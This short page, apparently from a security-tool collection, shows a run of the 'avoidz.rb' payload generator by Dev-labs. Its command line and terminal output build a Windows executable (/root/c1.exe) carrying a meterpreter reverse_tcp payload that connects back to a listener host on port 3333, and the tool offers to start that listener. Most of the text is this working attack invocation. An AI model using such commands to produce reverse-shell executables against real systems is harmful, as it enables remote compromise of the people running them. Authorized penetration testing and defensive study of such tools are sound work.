 #./avoidz.rb -h 10.211.55.2 -p 3333 -m windows/meterpreter/reverse_tcp -f c1
By Mascerano Bachir | version 1.3 [Dev-labs]
 .d8b.  db    db  .d88b.  d888888b d8888b. d88888D
d8' `8b 88    88 .8P  Y8.   `88'   88  `8D YP  d8'
88ooo88 Y8    8P 88    88    88    88   88    d8'
88~~~88 `8b  d8' 88    88    88    88   88   d8'
88   88  `8bd8'  `8b  d8'   .88.   88  .8D  d8' db
YP   YP    YP     `Y88P'  Y888888P Y8888D' d88888P
generate
[*] generating raw payload......
[*] compiling to exe......
----------------------------------------------
[*] payload exec generated in /root/c1.exe [*]
----------------------------------------------
[*] Would you like to start a listener? (Y/n)
n
{:lhost=>"10.211.55.2", :lport=>"3333", :payload=>"windows/meterpreter/reverse_tcp", :output=>"c1"}
Good Bye!
TIDE安全团队 ©
COPYRIGHT
HTTP://WWW.TIDESEC.COM